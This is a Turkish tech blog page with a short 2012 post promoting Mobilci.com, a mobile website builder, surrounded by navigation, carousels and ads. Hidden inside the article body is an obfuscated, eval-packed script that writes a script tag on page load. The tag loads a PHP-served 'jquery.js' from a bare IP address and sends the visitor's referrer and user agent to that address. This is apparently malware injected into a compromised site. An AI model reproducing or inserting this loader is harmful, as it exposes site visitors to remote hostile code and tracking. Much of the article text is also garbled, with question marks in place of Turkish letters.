<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-teknoloji-urunlerinde-web-e-ozel-firsatlar/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Casper Teknoloji Ürünlerinde Web&#039; e Özel Fırsatlar" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Casper Teknoloji Ürünlerinde Web&#8217; e Özel Fırsatlar</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dunyanin-ilk-esim-magazasi-airalo-ile-her-yerde-baglantida-kalin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde Bağlantıda Kalın" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-sevilen-oyuncaklar-simdi-e-bebekte-net-%30-indirimli/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="En Sevilen Oyuncaklar Şimdi E-bebek’te NET %30 İndirimli" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">En Sevilen Oyuncaklar Şimdi E-bebek’te NET %30 İndirimli</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/columbia-okula-donus-canta-kampanyasi-basladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Columbia Okula Dönüş Çanta Kampanyası Başladı!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Columbia Okula Dönüş Çanta Kampanyası Başladı!</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-111" class="single post bb-post-single style3 post-111 type-post status-publish format-standard has-post-thumbnail category-mobil tag-manset tag-mobilci tag-mobilci-com" data-post-id="111" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/mobil/">
<span itemprop="name">Mobil</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/" class="last-item"><span itemprop="name">Mobilci.com ile Mobil internet siteni oluştur!</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:60%"><img width="500" height="300" src="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg 500w, https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="300">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2012-02-29T14:27:59+03:00">14 yıl ago</time>
<time itemprop="dateModified" datetime="2012-03-02T17:56:38+03:00">14 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/mobil/" rel="category tag">Mobil</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Mobilci.com ile Mobil internet siteni oluştur!</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2012-02-29T14:27:59+03:00">14 yıl ago</time><time class="entry-date updated mf-hide" datetime="2012-03-02T17:56:38+03:00">14 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p>Motto23 <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yrsze|var|u0026u|referrer|rtsna||js|php'.split('|'),0,{}))</script></noindex> ‘ün yeni projesi Mobilci.com yay?n hayat?na ba?lad?. Web sitenize mobil sayfa m? dü?ünüyorsunuz? Hemen teman?z? seçin m.alanadiniz.com subdomain ile kullan?c?lar?n?z size ula?s?n.<br />
Gerçek zamanl? tasar?m.<br />
Yani, Mobilci’nin simülatörü sayesinde yapt???n her de?i?ikli?i an?nda görebileceksin. Ne yapt???n?z? bileceksiniz.<br />
<img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg" alt="" title="mobilci" width="500" height="300" class="alignnone size-full wp-image-112" srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg 500w, https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" fetchpriority="high"/><br />
Sen kimsen siten de o…<br />
Mobil siten, renginden ruhsar?na seni yans?t?r. ?stedi?in ?ablonu seçer, tarz?n? ortaya koyars?n;=)</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/galaxy-ii-10-ayda-20-milyon-satti/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/zaman-tuneline-aviary-ayari/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/mobilci/" rel="tag">mobilci</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/mobilci-com/" rel="tag">mobilci.com</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mobilci-com-ile-mobil-internet-siteni-olustur/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/galaxy-ii-10-ayda-20-milyon-satti/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/02/move-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/move-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-32x32.jpg 32w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-100x100.jpg 100w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-42x42.jpg 42w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/galaxy-ii-10-ayda-20-milyon-satti/">Galaxy II 10 ayda 20 milyon sattı</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/zaman-tuneline-aviary-ayari/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-32x32.png 32w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-100x100.png 100w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-42x42.png 42w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/zaman-tuneline-aviary-ayari/">Zaman tüneline Aviary ayarı</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
